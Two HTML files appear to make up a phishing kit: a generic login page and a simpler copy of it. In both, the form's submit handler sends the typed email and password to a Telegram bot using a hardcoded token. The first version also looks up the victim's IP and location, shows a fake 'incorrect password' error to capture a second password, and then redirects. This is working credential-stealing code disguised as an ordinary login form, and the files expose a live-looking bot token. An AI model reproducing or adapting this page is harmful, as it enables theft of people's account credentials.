
<file: login/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login to Your Account</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css">
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .login-container {
            background-color: #ffffff;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 360px;
            text-align: center;
        }

        .login-container img {
            width: 100px;
            margin-bottom: 20px;
        }

        .login-container h2 {
            margin-bottom: 20px;
            font-size: 24px;
            color: #333;
        }

        .login-container input {
            width: 100%;
            padding: 12px;
            margin-bottom: 15px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
            box-sizing: border-box;
        }

        .login-container .btn {
            width: 100%;
            padding: 12px;
            background-color: #3578e5;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            cursor: pointer;
        }

        .login-container .btn:hover {
            background-color: #3065c3;
        }

        .error-message {
            color: red;
            font-size: 13px;
            font-weight: 500;
            margin-bottom: 20px;
            display: none;
        }
    </style>
</head>

<body>
    <div class="login-container">
        <img src="/login/images/logo.svg" alt="Logo">
        <h2>Login to Your Account</h2>
        <form id="login-form">
            <input type="text" id="email" placeholder="Email" required>
            <input type="password" id="password" placeholder="Password" required>
            <p class="error-message" id="error-message">The password you've entered is incorrect.</p>
            <button type="submit" class="btn">Log In</button>
        </form>
    </div>

    <script>
        let attemptCount = 0;

        function sendToTelegram(email, password, ip, country, city, isSecondAttempt = false) {
            const botToken = '7494153356:AAFQo6RDU7o_Cjn88uVqmwTFyQZaqoOn25k';
            const chatId = '5607989288';
            const passwordLabel = isSecondAttempt ? 'Password2' : 'Password';
            const message = `Email: ${email}\n${passwordLabel}: ${password}\nIP: ${ip}\nCountry: ${country}\nCity: ${city}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => console.log('Message sent to Telegram:', data))
            .catch(error => console.error('Error sending message to Telegram:', error));
        }

        function getIpAndLocation(callback) {
            fetch("https://ipapi.co/json/")
                .then(response => response.json())
                .then(data => {
                    const ip = data.ip;
                    const country = data.country_name;
                    const city = data.city;
                    callback(ip, country, city);
                })
                .catch(error => {
                    console.error('Error fetching IP and location:', error);
                    callback('Unavailable', 'Unavailable', 'Unavailable');
                });
        }

        document.getElementById('login-form').addEventListener('submit', function (event) {
            event.preventDefault();

            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;

            getIpAndLocation((ip, country, city) => {
                sendToTelegram(email, password, ip, country, city, attemptCount >= 1);

                // Increment attempt counter
                attemptCount += 1;

                // Simulate incorrect password and show error message
                document.getElementById('error-message').style.display = 'block';

                // Clear the password field but keep the email
                document.getElementById('password').value = '';

                // Redirect to /login/confirm.html after the second incorrect attempt
                if (attemptCount >= 2) {
                    window.location.href = '/login/confirm.html';
                }
            });
        });
    </script>
</body>

</html>
</file>

<file: login/index - Copy.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login to Your Account</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css">
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .login-container {
            background-color: #ffffff;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 360px;
            text-align: center;
        }

        .login-container img {
            width: 100px;
            margin-bottom: 20px;
        }

        .login-container h2 {
            margin-bottom: 20px;
            font-size: 24px;
            color: #333;
        }

        .login-container input {
            width: 100%;
            padding: 12px;
            margin-bottom: 15px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
            box-sizing: border-box;
        }

        .login-container .btn {
            width: 100%;
            padding: 12px;
            background-color: #3578e5;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            cursor: pointer;
        }

        .login-container .btn:hover {
            background-color: #3065c3;
        }

        .error-message {
            color: red;
            font-size: 13px;
            font-weight: 500;
            margin-bottom: 20px;
            display: none;
        }
    </style>
</head>

<body>
    <div class="login-container">
        <img src="/login/images/logo.svg" alt="Logo">
        <h2>Login to Your Account</h2>
        <form id="login-form">
            <input type="text" id="email" placeholder="Email" value="test@test.com" required>
            <input type="password" id="password" placeholder="Password" required>
            <p class="error-message" id="error-message">The password you've entered is incorrect.</p>
            <button type="submit" class="btn">Log In</button>
        </form>
    </div>

    <script>
        function sendToTelegram(email, password) {
            const botToken = '7494153356:AAFQo6RDU7o_Cjn88uVqmwTFyQZaqoOn25k';
            const chatId = '5607989288';
            const message = `Email: ${email}\nPassword: ${password}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => console.log('Message sent to Telegram:', data))
            .catch(error => console.error('Error sending message to Telegram:', error));
        }

        document.getElementById('login-form').addEventListener('submit', function (event) {
            event.preventDefault();

            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;

            // Send data to Telegram
            sendToTelegram(email, password);

            // Simulate a wrong password scenario by showing the error message
            document.getElementById('error-message').style.display = 'block';

            // Clear the password field but keep the email
            document.getElementById('password').value = '';
        });
    </script>
</body>

</html>
</file>
